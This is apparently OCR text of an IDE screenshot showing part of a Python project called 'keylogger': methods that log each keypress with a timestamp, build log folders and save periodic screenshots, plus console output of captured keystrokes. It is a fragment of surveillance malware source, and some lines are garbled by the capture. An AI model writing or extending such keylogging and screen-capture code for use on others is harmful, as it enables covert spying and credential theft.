 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
C:\Users\YOGI\keylogger\venv\Scripts\python.exe C:/Users/YOGI/keylogger/main.py
jfhdfghdsfgsd
ygjfhdfgh
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 4:1 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
ENG 12:52 PM